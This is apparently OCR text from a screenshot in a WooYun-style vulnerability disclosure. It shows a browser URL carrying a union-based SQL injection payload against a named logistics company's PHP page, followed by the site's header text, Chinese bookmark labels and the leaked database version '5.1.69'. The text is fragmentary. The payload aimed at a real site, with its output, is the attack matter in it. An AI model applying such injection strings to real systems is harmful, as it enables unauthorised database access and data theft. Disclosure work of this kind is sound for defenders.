 dihex.gotoip1.com/logistics.php?cid=35 and 1=2 union select 1,2,3,4,version(),6,7,8,9,10,11,12,13,14,15,16,
百度
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
KING PEACE WE MAKE LOGISTICS EASIER !
Home About Us LOGISTICS SERVICE CARGO PROCUREMENT AGENCY SERVICE CUSTOME
We strive to innovate
5.1.69
22
www.wooyun.org